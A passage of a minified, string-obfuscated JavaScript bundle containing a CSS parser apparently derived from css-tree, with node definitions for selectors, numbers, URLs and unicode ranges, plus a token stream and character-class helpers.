l(){this[r(2483)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1212),s={nth:[r(2407),r(2007)],selector:[r(1429),null]};function a(){const t=r;this[t(2029)]();const e=this[t(2393)];let n,o=e,i=null;return n=this[t(750)](0,t(2969))||this[t(750)](0,t(3699))?this[t(2007)]():this[t(2407)](),o=this[t(2393)],this[t(2029)](),this[t(750)](0,"of")&&(this[t(831)](),i=this[t(1429)](),o=this[t(2393)]),{type:t(1212),loc:this[t(497)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(1989)](t[e(1648)]),null!==t[e(3218)]&&(this[e(2483)](o.Vy,"of"),this[e(1989)](t[e(3218)]))}},1740:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2829),s={value:String};function a(){const t=r;return{type:t(2829),loc:this[t(497)](this[t(2393)],this[t(2948)]),value:this[t(3947)](o.wN)}}function c(t){const e=r;this[e(2483)](o.wN,t[e(1612)])}},5509:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(727),i={value:String};function s(){const t=r,e=this[t(2393)];return this[t(831)](),{type:t(727),loc:this[t(497)](e,this[t(2393)]),value:this[t(2416)](e)}}function a(t){const e=r;this[e(3051)](t[e(1612)])}},7345:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(713),s={children:[[]]};function a(t,e){const n=r,i=this[n(2393)];let s=null;return this[n(655)](o.AJ),s=t[n(271)](this,e),this[n(1484)]||this[n(655)](o.no),{type:n(713),loc:this[n(497)](i,this[n(2393)]),children:s}}function c(t){const e=r;this[e(2483)](o.AJ,"("),this[e(3948)](t),this[e(2483)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2710),s={value:String};function a(){const t=r;return{type:t(2710),loc:this[t(497)](this[t(2393)],this[t(2948)]),value:this[t(3735)](o.Ne)}}function c(t){const e=r;this[e(2483)](o.Ne,t[e(1612)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2342),s=r(3993),a={name:String,children:[[r(3235)],null]};function c(){const t=r,e=this[t(2393)];let n,i,s=null;return this[t(655)](o.Qx),this[t(3035)]===o.zt?(n=this[t(1392)](),i=n[t(3808)](),this[t(3049)](0)==o.no?s=this[t(2026)]():hasOwnProperty[t(271)](this[t(4013)],i)?(this[t(2029)](),s=this[t(4013)][i][t(271)](this),this[t(2029)]()):(s=this[t(2026)](),s[t(1610)](this[t(3235)](null,!1))),this[t(655)](o.no)):n=this[t(3947)](o.Vy),{type:t(2342),loc:this[t(497)](e,this[t(2393)]),name:n,children:s}}function l(t){const e=r;this[e(2483)](o.Qx,":"),null===t[e(3948)]?this[e(2483)](o.Vy,t[e(2566)]):(this[e(2483)](o.zt,t[e(2566)]+"("),this[e(3948)](t),this[e(2483)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2616),s=r(3993),a={name:String,children:[[r(3235)],null]};function c(){const t=r,e=this[t(2393)];let n,i,s=null;return this[t(655)](o.Qx),this[t(655)](o.Qx),this[t(3035)]===o.zt?(n=this[t(1392)](),i=n[t(3808)](),this[t(3049)](0)==o.no?s=this[t(2026)]():hasOwnProperty[t(271)](this[t(4013)],i)?(this[t(2029)](),s=this[t(4013)][i][t(271)](this),this[t(2029)]()):(s=this[t(2026)](),s[t(1610)](this[t(3235)](null,!1))),this[t(655)](o.no)):n=this[t(3947)](o.Vy),{type:t(2616),loc:this[t(497)](e,this[t(2393)]),name:n,children:s}}function l(t){const e=r;this[e(2483)](o.Qx,":"),this[e(2483)](o.Qx,":"),null===t[e(3948)]?this[e(2483)](o.Vy,t[e(2566)]):(this[e(2483)](o.zt,t[e(2566)]+"("),this[e(3948)](t),this[e(2483)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2y;switch(this[t(2029)](),this[t(3035)]){case o.wN:return this[t(2829)]();case o.zt:return this[t(3872)](this[t(1528)],this[t(1542)][t(1793)]);default:this[t(2725)](t(1096))}}const a=r(677),c={left:[r(2829),r(3872)],right:[r(2829),r(3872),null]};function l(){const t=r,e=this[t(2393)],n=s[t(271)](this);let o=null;return this[t(2029)](),this[t(3827)](i)&&(this[t(465)](i),o=s[t(271)](this)),{type:t(677),loc:this[t(497)](e,this[t(2393)]),left:n,right:o}}function u(t){const e=r;this[e(1989)](t[e(1560)]),this[e(2483)](o._i,"/"),t[e(3355)]?this[e(1989)](t[e(3355)]):this[e(1989)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2y;return this[t(493)]>0&&this[t(3768)](-1)===o.M$?this[t(493)]>1?this[t(3979)](this[t(493)]-1):this[t(1108)]:this[t(2393)]}const s=r(3235),a={value:String};function c(t,e){const n=r,o=this[n(3979)](this[n(493)]);let s;return this[n(2011)](this[n(493)],t||this[n(3487)]),s=e&&this[n(2393)]>o?i[n(271)](this):this[n(2393)],{type:n(3235),loc:this[n(497)](o,s),value:this[n(1175)](o,s)}}function l(t){const e=r;this[e(3051)](t[e(1612)])}},8659:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2y;return this[t(3235)](this[t(1301)],!0)}function s(){const t=a2y,e=this[t(1429)]();return t(3235)!==e[t(841)]&&!1===this[t(1484)]&&this[t(3035)]!==o.X6&&this[t(2725)](),e}const a=r(2090),c=r(3787),l={prelude:[r(1429),r(3235)],block:[r(3896)]};function u(){const t=r,e=this[t(493)],n=this[t(2393)];let o,a;return o=this[t(1498)]?this[t(1186)](s,i):i[t(271)](this,e),a=this[t(3896)](!0),{type:t(2090),loc:this[t(497)](n,this[t(2393)]),prelude:o,block:a}}function d(t){const e=r;this[e(1989)](t[e(1333)]),this[e(1989)](t[e(1199)])}},9689:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1191),s={root:[r(1429),r(3235),null],limit:[r(1429),r(3235),null]};function a(){const t=r;let e=null,n=null;this[t(2029)]();const i=this[t(2393)];return this[t(3035)]===o.AJ&&(this[t(831)](),this[t(2029)](),e=this[t(1186)](this[t(1429)],(()=>this[t(3235)](!1,!0))),this[t(2029)](),this[t(655)](o.no)),this[t(3049)](0)===o.Vy&&(this[t(2029)](),this[t(1960)]("to"),this[t(2029)](),this[t(655)](o.AJ),this[t(2029)](),n=this[t(1186)](this[t(1429)],(()=>this[t(3235)](!1,!0))),this[t(2029)](),this[t(655)](o.no)),{type:t(1191),loc:this[t(497)](i,this[t(2393)]),root:e,limit:n}}function c(t){const e=r;t[e(1923)]&&(this[e(2483)](o.AJ,"("),this[e(1989)](t[e(1923)]),this[e(2483)](o.no,")")),t[e(2068)]&&(this[e(2483)](o.Vy,"to"),this[e(2483)](o.AJ,"("),this[e(1989)](t[e(2068)]),this[e(2483)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1568),i={children:[[r(2785),r(782),r(3513),r(861),r(2342),r(2616),r(1153)]]};function s(){const t=r,e=this[t(1528)](this[t(1542)][t(1568)]);return null===this[t(2817)](e)&&this[t(2725)](t(2470)),{type:t(1568),loc:this[t(3312)](e),children:e}}function a(t){this[r(3948)](t)}},5028:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1429),s=r(3218),a={children:[[r(1568),r(3235)]]};function c(){const t=r,e=this[t(2026)]();for(;!this[t(1484)]&&(e[t(1610)](this[t(1568)]()),this[t(3035)]===o.A9);)this[t(831)]();return{type:t(1429),loc:this[t(3312)](e),children:e}}function l(t){const e=r;this[e(3948)](t,(()=>this[e(2483)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(2499),a={value:String};function c(){const t=r;return{type:t(2499),loc:this[t(497)](this[t(2393)],this[t(2948)]),value:(0,i.D)(this[t(3947)](o.Qf))}}function l(t){const e=r;this[e(2483)](o.Qf,(0,i.l)(t[e(1612)]))}},5853:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2y(3235)](null,!1)}const a=r(932),c=r(3681),l={children:[[r(472),r(528),r(3424),r(3081),r(2090),r(3235)]]};function u(){const t=r,e=this[t(2393)],n=this[t(2026)]();let a;for(;!this[t(1484)];){switch(this[t(3035)]){case o.M$:this[t(831)]();continue;case o.Mw:if(this[t(486)](this[t(2393)]+2)!==i){this[t(831)]();continue}a=this[t(472)]();break;case o.lh:a=this[t(528)]();break;case o.zG:a=this[t(3424)]();break;case o.zu:a=this[t(1186)](this[t(3081)],s);break;default:a=this[t(1186)](this[t(2090)],s)}n[t(1610)](a)}return{type:t(932),loc:this[t(497)](e,this[t(2393)]),children:n}}function d(t){this[r(3948)](t)}},2105:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1958),s={declaration:r(2012)};function a(){const t=r,e=this[t(2393)];this[t(655)](o.AJ),this[t(2029)]();const n=this[t(2012)]();return this[t(1484)]||this[t(655)](o.no),{type:t(1958),loc:this[t(497)](e,this[t(2393)]),declaration:n}}function c(t){const e=r;this[e(2483)](o.AJ,"("),this[e(1989)](t[e(1613)]),this[e(2483)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2y;this[t(3035)]!==o.Vy&&!1===this[t(3827)](i)&&this[t(2725)](t(3248)),this[t(831)]()}const c=r(2785),l={name:String};function u(){const t=r,e=this[t(2393)];return this[t(3827)](s)?(this[t(831)](),a[t(271)](this)):(a[t(271)](this),this[t(3827)](s)&&(this[t(831)](),a[t(271)](this))),{type:t(2785),loc:this[t(497)](e,this[t(2393)]),name:this[t(2416)](e)}}function d(t){const e=r;this[e(3051)](t[e(2566)])}},3965:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2y;let r=0;for(let i=this[n(2393)]+t;i<this[n(2948)];i++){const a=this[n(486)](i);if(a===s&&e&&0!==r)return c[n(271)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(2725)](e&&0!==r?n(2885)+(r<6?n(3333):"")+n(3781):n(r<6?3013:2581),i),++r>6&&this[n(2725)](n(3739),i)}return this[n(831)](),r}function l(t){const e=a2y;let n=0;for(;this[e(3827)](a);)++n>t&&this[e(2725)](e(3172)),this[e(831)]()}function u(t){const e=a2y;this[e(486)](this[e(2393)])!==t&&this[e(2725)](e(t===i?546:2885)+e(3781))}function d(){const t=a2y;let e=0;switch(this[t(3035)]){case o.wN:if(e=c[t(271)](this,1,!0),this[t(3827)](a)){l[t(271)](this,6-e);break}if(this[t(3035)]===o.fg||this[t(3035)]===o.wN){u[t(271)](this,s),c[t(271)](this,1,!1);break}break;case o.fg:e=c[t(271)](this,1,!0),e>0&&l[t(271)](this,6-e);break;default:if(this[t(465)](i),this[t(3035)]===o.Vy){e=c[t(271)](this,0,!0),e>0&&l[t(271)](this,6-e);break}if(this[t(3827)](a)){this[t(831)](),l[t(271)](this,5);break}this[t(2725)](t(1644))}}const h=r(2132),f={value:String};function m(){const t=r,e=this[t(2393)];return this[t(1960)]("u"),d[t(271)](this),{type:t(2132),loc:this[t(497)](e,this[t(2393)]),value:this[t(2416)](e)}}function p(t){const e=r;this[e(3051)](t[e(1612)])}},7544:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(3334),c={value:String};function l(){const t=r,e=this[t(2393)];let n;switch(this[t(3035)]){case s.s0:n=o.D(this[t(3947)](s.s0));break;case s.zt:this[t(4016)](this[t(2393)],this[t(2948)],t(3603))||this[t(2725)](t(2024)),this[t(655)](s.zt),this[t(2029)](),n=i.D(this[t(3947)](s.Qf)),this[t(2029)](),this[t(1484)]||this[t(655)](s.no);break;default:this[t(2725)](t(1148))}return{type:t(3334),loc:this[t(497)](e,this[t(2393)]),value:n}}function u(t){const e=r;this[e(2483)](s.s0,o.l(t[e(1612)]))}},8856:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1793),i={children:[[]]};function s(){const t=r,e=this[t(2393)],n=this[t(1528)](this[t(1542)][t(1793)]);return{type:t(1793),loc:this[t(497)](e,this[t(2393)]),children:n}}function a(t){this[r(3948)](t)}},800:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(1852)]({type:r(1456),loc:null,value:" "}),s=r(1456),a={value:String};function c(){return this[r(655)](o.M$),i}function l(t){const e=r;this[e(2483)](o.M$,t[e(1612)])}},1751:(t,e,n)=>{"use strict";const r=a2y;n.r(e),n.d(e,{AnPlusB:()=>o[r(2740)],Atrule:()=>i[r(2740)],AtrulePrelude:()=>s[r(2740)],AttributeSelector:()=>a[r(2740)],Block:()=>c[r(2740)],Brackets:()=>l[r(2740)],CDC:()=>u[r(2740)],CDO:()=>d[r(2740)],ClassSelector:()=>h[r(2740)],Combinator:()=>f[r(2740)],Comment:()=>m[r(2740)],Condition:()=>p[r(2740)],Declaration:()=>g[r(2740)],DeclarationList:()=>y[r(2740)],Dimension:()=>w[r(2740)],Feature:()=>b[r(2740)],FeatureFunction:()=>v[r(2740)],FeatureRange:()=>x[r(2740)],Function:()=>A[r(2740)],GeneralEnclosed:()=>k[r(2740)],Hash:()=>_[r(2740)],IdSelector:()=>M[r(2740)],Identifier:()=>E[r(2740)],Layer:()=>z[r(2740)],LayerList:()=>S[r(2740)],MediaQuery:()=>N[r(2740)],MediaQueryList:()=>U[r(2740)],NestingSelector:()=>T[r(2740)],Nth:()=>C[r(2740)],Number:()=>L[r(2740)],Operator:()=>W[r(2740)],Parentheses:()=>H[r(2740)],Percentage:()=>j[r(2740)],PseudoClassSelector:()=>I[r(2740)],PseudoElementSelector:()=>O[r(2740)],Ratio:()=>V[r(2740)],Raw:()=>R[r(2740)],Rule:()=>F[r(2740)],Scope:()=>q[r(2740)],Selector:()=>P[r(2740)],SelectorList:()=>B[r(2740)],String:()=>D[r(2740)],StyleSheet:()=>X[r(2740)],SupportsDeclaration:()=>Z[r(2740)],TypeSelector:()=>J[r(2740)],UnicodeRange:()=>Q[r(2740)],Url:()=>G[r(2740)],Value:()=>Y[r(2740)],WhiteSpace:()=>$[r(2740)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),y=n(513),w=n(8101),b=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),E=n(8586),M=n(7905),z=n(5204),S=n(4476),N=n(8817),U=n(4037),T=n(1898),C=n(2015),L=n(1740),W=n(5509),H=n(7345),j=n(9509),I=n(1702),O=n(2150),V=n(3922),R=n(3091),F=n(8659),q=n(9689),P=n(2412),B=n(5028),D=n(7096),X=n(5853),Z=n(2105),J=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>y,Feature:()=>w,FeatureFunction:()=>b,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>E,Identifier:()=>_,Layer:()=>M,LayerList:()=>z,MediaQuery:()=>S,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>T,Number:()=>C,Operator:()=>L,Parentheses:()=>W,Percentage:()=>H,PseudoClassSelector:()=>j,PseudoElementSelector:()=>I,Ratio:()=>O,Raw:()=>V,Rule:()=>R,Scope:()=>F,Selector:()=>q,SelectorList:()=>P,String:()=>B,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>Z,UnicodeRange:()=>J,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),y=n(8101),w=n(3723),b=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),E=n(7905),M=n(5204),z=n(4476),S=n(8817),N=n(4037),U=n(1898),T=n(2015),C=n(1740),L=n(5509),W=n(7345),H=n(9509),j=n(1702),I=n(2150),O=n(3922),V=n(3091),R=n(8659),F=n(9689),q=n(2412),P=n(5028),B=n(7096),D=n(5853),X=n(2105),Z=n(9436),J=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2y;return this[t(2380)](this[t(1429)]())}},i={parse(){const t=a2y;return this[t(2380)](this[t(1568)]())}},s={parse(){const t=a2y;return this[t(2380)](this[t(2007)]())}},a={parse:r.T},c={parse(){const t=a2y;return this[t(2380)](this[t(1212)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2y,e=this[t(2026)]();this[t(2029)]();t:for(;!this[t(1484)];){switch(this[t(3035)]){case r.Vy:e[t(1610)](this[t(2007)]());break;case r.Qf:e[t(1610)](this[t(2499)]());break;case r.A9:e[t(1610)](this[t(727)]());break;case r.no:break t;default:this[t(2725)](t(2370))}this[t(2029)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2y;switch(this[e(3035)]){case r.Vw:return this[e(1504)]();case r.A9:return this[e(727)]();case r.AJ:return this[e(713)](this[e(1528)],t[e(1754)]);case r.hk:return this[e(3300)](this[e(1528)],t[e(1754)]);case r.Qf:return this[e(2499)]();case r.fg:return this[e(1788)]();case r.Ne:return this[e(2710)]();case r.wN:return this[e(2829)]();case r.zt:return this[e(4016)](this[e(2393)],this[e(2948)],e(3603))?this[e(3334)]():this[e(3872)](this[e(1528)],t[e(1754)]);case r.s0:return this[e(3334)]();case r.Vy:return this[e(3395)](this[e(2393)],l)&&this[e(3395)](this[e(2393)]+1,s)?this[e(2132)]():this[e(2007)]();case r._i:{const t=this[e(486)](this[e(2393)]);if(t===c||t===i||t===s||t===a)return this[e(727)]();t===o&&this[e(2725)](e(821),this[e(2393)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2y;null!==e[n(2489)]&&n(1153)!==e[n(2489)][n(841)]&&null!==t&&n(1153)!==t[n(841)]&&e[n(1610)]({type:n(1153),loc:null,name:" "})},getNode:function(){const t=a2y;switch(this[t(3035)]){case r.hk:return this[t(861)]();case r.Vw:return this[t(782)]();case r.Qx:return this[t(3768)](1)===r.Qx?this[t(2616)]():this[t(2342)]();case r.Vy:return this[t(2785)]();case r.wN:case r.Ne:return this[t(2710)]();case r.fg:46===this[t(486)](this[t(2393)])&&this[t(2725)](t(3032),this[t(2393)]+1);break;case r._i:switch(this[t(486)](this[t(2393)])){case 43:case 62:case 126:case 47:return this[t(1153)]();case 46:return this[t(3513)]();case 42:case 124:return this[t(2785)]();case 35:return this[t(782)]();case 38:return this[t(1425)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2y;return null!==t&&e(727)===t[e(841)]&&("-"===t[e(1612)][t[e(1612)][e(429)]-1]||"+"===t[e(1612)][t[e(1612)][e(429)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2y;s(t)&&(t[n(1612)]=" "+t[n(1612)]),s(e[n(2489)])&&(e[n(2489)][n(1612)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2y,n=t[e(1046)],r=n[e(429)],s=n[e(429)]>0?(0,i.vr)(n[e(486)](0)):0,a=(0,o.N)(t[e(3734)],r),c=(0,o.N)(t[e(412)],r);let l=t[e(3173)],u=t[e(2670)];for(let t=s;t<r;t++){const o=n[e(486)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(486)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(3734)]=a,t[e(412)]=c,t[e(1911)]=!0}class a{constructor(t,e,n,r){const o=a2y;this[o(3482)](t,e,n,r),this[o(3734)]=null,this[o(412)]=null}[r(3482)](t="",e=0,n=1,o=1){const i=r;this[i(1046)]=t,this[i(2688)]=e,this[i(3173)]=n,this[i(2670)]=o,this[i(1911)]=!1}[r(497)](t,e){const n=r;return this[n(1911)]||s(this),{source:e,offset:this[n(2688)]+t,line:this[n(3734)][t],column:this[n(412)][t]}}[r(2911)](t,e,n){const o=r;return this[o(1911)]||s(this),{source:n,start:{offset:this[o(2688)]+t,line:this[o(3734)][t],column:this[o(412)][t]},end:{offset:this[o(2688)]+e,line:this[o(3734)][e],column:this[o(412)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2y(3482)](t,e)}[r(3273)](){const t=r;this[t(1484)]=!1,this[t(493)]=-1,this[t(3035)]=0,this[t(2393)]=this[t(1108)],this[t(2948)]=this[t(1108)]}[r(3482)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(429)],s=(0,o.N)(this[n(3005)],t[n(429)]+1),c=(0,o.N)(this[n(3899)],t[n(429)]+1);let h=0,f=-1,m=0,p=t[n(429)];this[n(3005)]=null,this[n(3899)]=null,c[n(3501)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(1046)]=t,this[n(1108)]=-1===f?0:f,this[n(2570)]=h,this[n(3005)]=s,this[n(3899)]=c,this[n(3273)](),this[n(831)]()}[r(3768)](t){const e=r;return(t+=this[e(493)])<this[e(2570)]?this[e(3005)][t]>>l:a.LT}[r(1151)](t){const e=r;for(let n=this[e(493)];n<this[e(2570)];n++){const r=this[e(3005)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(357)](t){const e=r;return(t+=this[e(493)])<this[e(2570)]?this[e(3005)][t-1]&c:this[e(1046)][e(429)]}[r(640)](t){const e=r;for(let n=this[e(493)];n<this[e(2570)];n++){const r=this[e(3005)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(493)]}return a.LT}[r(750)](t,e){const n=r;return(t+=this[n(493)])<this[n(2570)]&&(0,i.s0)(this[n(1046)],this[n(3005)][t-1]&c,this[n(3005)][t]&c,e)}[r(3979)](t){const e=r;return t===this[e(493)]?this[e(2393)]:t>0?t<this[e(2570)]?this[e(3005)][t-1]&c:this[e(3005)][this[e(2570)]]&c:this[e(1108)]}[r(2416)](t){const e=r;return this[e(1046)][e(1175)](t,this[e(2393)])}[r(1128)](t){const e=r;return this[e(3899)][this[e(493)]]<t}[r(3827)](t,e){const n=r;return e?this[n(3768)](e)===a._i&&this[n(1046)][n(486)](this[n(357)](e))===t:this[n(3035)]===a._i&&this[n(1046)][n(486)](this[n(2393)])===t}[r(1418)](t){const e=r;let n=this[e(493)]+t;n<this[e(2570)]?(this[e(493)]=n,this[e(2393)]=this[e(3005)][n-1]&c,n=this[e(3005)][n],this[e(3035)]=n>>l,this[e(2948)]=n&c):(this[e(493)]=this[e(2570)],this[e(831)]())}[r(831)](){const t=r;let e=this[t(493)]+1;e<this[t(2570)]?(this[t(493)]=e,this[t(2393)]=this[t(2948)],e=this[t(3005)][e],this[t(3035)]=e>>l,this[t(2948)]=e&c):(this[t(1484)]=!0,this[t(493)]=this[t(2570)],this[t(3035)]=a.LT,this[t(2393)]=this[t(2948)]=this[t(1046)][t(429)])}[r(2029)](){const t=r;for(;this[t(3035)]===a.M$||this[t(3035)]===a.Mw;)this[t(831)]()}[r(2011)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(2570)]&&(i=this[n(3899)][o],!(i<t));o++)switch(s=o>0?this[n(3005)][o-1]&c:this[n(1108)],e(this[n(1046)][n(486)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3005)][o]>>l)&&(o=i)}this[n(1418)](o-this[n(493)])}[r(2936)](t){const e=r;for(let n=0,r=this[e(1108)];n<this[e(2570)];n++){const o=r,i=this[e(3005)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2118)](){const t=r,e=new Array(this[t(2570)]);return this[t(2936)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(1046)][a(1175)](r,o),balance:this[a(3899)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2y;return null===t||t[n(429)]<e?new Uint32Array(Math[n(1028)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2y;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>b,U$:()=>y,Vv:()=>a,Ym:()=>w,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return i(t)||t>=65&&t<=70||t>=97&&t<=102}function a(t){return t>=65&&t<=90}function c(t){return a(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function l(t){return c(t)||i(t)||45===t}function u(t){return 10===t||13===t||12===t}function d(t){return u(t)||32===t||9===t}function h(t,e){return 92===t&&!u(e)&&e!==o}function f(t,e,n){return 45===t?c(e)||45===e||h(e,n):!!c(t)||92===t&&h(t,e)}function m(t,e,n){return 43===t||45===t?i(e)?2:46===e&&i(n)?3:0:46===t?i(e)?2:0:i(t)?1:0}function p(t){return 65279===t||65534===t?1:0}const g=new Array(128),y=130,w=131,b=132,v=133;for(let t=0;t<g[r(429)];t++)g[t]=d(t)&&y||i(t)&&w||c(t)&&b||((x=t)>=0&&x<=8||11===x||x>=14&&x<=31||127===x)&&v||t||128;var x;function A(t){return t<128?g[t]:b}},4524:(t,e,n)=>{"use 